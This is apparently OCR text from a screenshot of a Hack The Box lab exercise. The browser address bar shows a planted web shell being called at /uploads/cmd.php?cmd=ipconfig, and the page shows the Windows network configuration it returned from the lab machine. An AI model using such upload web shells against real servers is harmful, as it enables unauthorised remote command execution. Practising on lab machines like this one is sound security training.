 Not Secure 10.10.10.167/uploads/cmd.php?cmd=ipconfig
5
Import bookmarks... Hacking Playground
1 2
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::e6
IPv6 Address. . . . . . . . . . . : dead:beef::64fa:921a:4ee9:f816
Link-local IPv6 Address . . . . . : fe80::64fa:921a:4ee9:f816%8
IPv4 Address. . . . . . . . . . . : 10.10.10.167
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:37c%8
10.10.10.2
4 5 6